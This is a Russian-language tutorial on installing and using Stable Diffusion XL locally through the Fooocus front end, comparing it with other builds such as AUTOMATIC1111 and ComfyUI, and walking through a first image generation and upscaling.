Генерируем картинки нейросетью на своем компьютере

Ты, наверное, уже наслышан о нейронке Stable Diffusion, рисующей картинки локально на твоем компьютере без всяких сервисов с платными токенами. Недавно вышла новая версия - SDXL, то есть «Extra Large». В этой статье мы с тобой установим ее и посмотрим, как она генерирует кар-ТИНКИ.



Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

#### **ПРИСТУПАЕМ**

Чтобы гонять SDXL локально, нам потребуется видеокарта относительно свежего поколения и хотя бы 6 Гбайт видеопамяти, также подойдет «мак» с чипом серии М. Однако я буду все делать в Windows на машине с картой Nvidia.



Установщик будет качать и ставить многочисленные модули общим объемом 10-15 Гбайт, так что предлагаю промотать статью вниз и сразу запустить процесс, чтобы все успело скачаться, пока ты читаешь статью.

Тебе понадобится Python версии 3.10, и никакой другой — в актуальной сборке Python 3.12 не работают некоторые нужные пакеты. Скачать его можешь с официального сайта.

Установив Python, скачай приложение Fooocus со страницы проекта на GitHub. Распакуй архив в папку, куда будет установлено приложение, и запусти установщик одной из команд:

- run.bat будет скачана модель общего назначения;
- run-realistic.bat будет скачана фотореалистичная модель;
- $\cdot$  run-anime.bat скачает модель, которая будет генерировать изображения в стиле аниме.

Повторюсь, времени это займет много - проект использует сотню с небольшим пакетов, а для его работы понадобится скачать файл модели SDXL размером в 6,5 Гбайт. Пока это происходит, разберемся, что это за Fooocus такой и какое отношение он имеет к Stable Diffusion.

#### **STABLE DIFFUSION XL В ОБЛАКЕ**

Пока скачиваются необходимые для работы Fooocus файлы, Stable Diffusion XL можно опробовать быстро и совершенно бесплатно, воспользовавшись DreamStudio — официальным облачным сервисом, созданным в Stability Al.

Интерфейс простой: строка ввода, выбор соотношения сторон и количества генерируемых изображений. Система даже подставит случайный запрос — в моем случае это «a woman holding a gun stands in a desert 1800's America Western town». Запрос не хуже других, будем и дальше отталкиваться от него.

Жму на кнопку, через несколько секунд изображения готовы. Их можно скачать «как есть», в разрешении 1024 на 1024, или воспользоваться умным алгоритмом повышения разрешения ESRGAN.



На первый взгляд картинки выглядят симпатично, приятная цветовая гамма в духе старых фотографий.





Однако сразу бросаются в глаза известные болячки нейросетей: лица и конечности. Лицо, кисти рук — извечная беда Stable Diffusion. И если с кистями рук все не так однозначно (слишком гибкие, слишком много возможных положений), то лица нейросеть должна генерировать идеально - но только если у нее достаточно пространства для работы.

Суть проблемы: изображения создаются в низком разрешении; в результате тех пикселей из полного разрешения в 1024 на 1024 точки, которые занимает небольшое на отдалении лицо, просто недостаточно, чтобы тщательно отрисовать объект. С этой бедой можно справиться, чем мы и займемся чуть позже, уже в локальной версии Stable Diffusion.

#### ЛОКАЛЬНЫЕ ДИСТРИБУТИВЫ STABLE DIFFUSION

Сама по себе Stable Diffusion работает через командную строку и требует определенных навыков для установки и использования. Делать это вручную нет никакой необходимости: в сети достаточно готовых сборок, где к нейросети прикручен локальный веб-интерфейс (а иногда и не веб; есть сборки, в которых взаимодействие с сетью сделано в виде отдельного приложения, обычно для Windows). Новому пользователю разобраться во всех этих сборках и отличиях между ними непросто.

Пожалуй, самая популярная сборка для обладателей карт Nvidia это Stable Diffusion web UI, она же - AUTOMATIC 1111. Однако не так просто будет с нуля разобраться во всех параметрах генерации, а первые результаты, вероятно, не поразят качеством. Более того, сам процесс генерации на слабой видеокарте может оказаться настолько медленным, что ты можешь подумать, что вся эта возня не для тебя. Все это вполне решаемо, и AUTOMATIC1111 не зря самая популярная сборка. Тем не менее начинать работать со Stable Diffusion я рекомендую с чего-то более простого, и Fooocus для этого подходит идеально.

#### Какие вообще бывают сборки?

Сборок Stable Diffusion множество, я упомяну только те, что меня заинтересовали больше других.

- **Fooocus** идеальна для начинающих, сразу выдает картинки отличного качества, хорошо работает как на слабых, так и на мощных видеокартах. В то же время серьезно ограничивает пользователя.
- **AUTOMATIC1111** один из наиболее популярных проектов. Здесь есть огромные возможности для расширения через подключаемые модули. Но здесь довольно высокий порог вхождения. Как правило, если появляется какое-нибудь новое интересное решение для Stable Diffusion, то в первую очередь оно оформляется в виде расширения для А1111.
- Форк AUTOMATIC1111 за авторством **vladmandic** тут еще более широкие возможности, но и еще более высокий порог вхождения по сравнению с оригиналом. Многие полезные расширения, которые в А1111 нужно искать и устанавливать самостоятельно, уже входят в сборку, но мне удалось добиться стабильной работы лишь с третьей попытки.

Три перечисленные выше сборки используют унифицированный синтаксис для составления запросов. Это полезно, например, для того, чтобы просто скопировать запрос с сайта Civitai.

- InvokeAI еще один интересный продукт. Синтаксис отличается, а пользовательский интерфейс отличается очень сильно.
- **ComfyUI** проект с уникальным интерфейсом, название которого, впрочем, не должно тебя обмануть: ничего особенно комфортного тут нет. Чтобы сгенерировать картинку, нужно создавать узлы и соединять их стрелочками, как это делалось в стародавние времена на блок-схемах, которые изучались на уроках информатики.
- **nod.ai SHARK** проект, оптимизированный для карт AMD. Другие проекты могут работать с картами AMD, но у SHARK это получается намного лучше.

## STABLE DIFFUSION XL ГЕНЕРИРУЕМ КАРТИНКИ HEЙPOCETЬЮ НА СВОЕМ

КОМПЬЮТЕРЕ

#### ПЕРВЫЙ ЗАПУСК

Когда установка Fooocus завершится, можно запускать. В зависимости от того, какой файл ты запустишь, программа использует предустановленные настройки для генерации изображений одного из перечисленных типов. При первом запуске соответствующего файла нужная модель (размером 6,5 Гбайт) будет скачана автоматически. В браузере откроется пустое окно с полем ввода и большой кнопкой Generate.



Use via API  $\bullet$  · Built with Gradio  $\bullet$ 

#### Вводим запрос:

a woman holding a gun stands in a desert 1800's America Western town

Через несколько секунд получаем пару изображений.



Выберем одно из сгенерированных изображений. Вот оно в оригинальном разрешении.



С руками все плохо, лицо... попробуем улучшить. Функции постобработки откроются, если поставить галочку Input Image. Для начала увеличим разрешение картинки: достаточно просто перетащить только что сгенерированную картинку вниз, на область, помеченную надписью Drag above image to here.



Use via API  $\bullet$  · Built with Gradio  $\bullet$ 

Нас интересует вариант удвоения разрешения. После того как функция отработает, получим такую картинку.

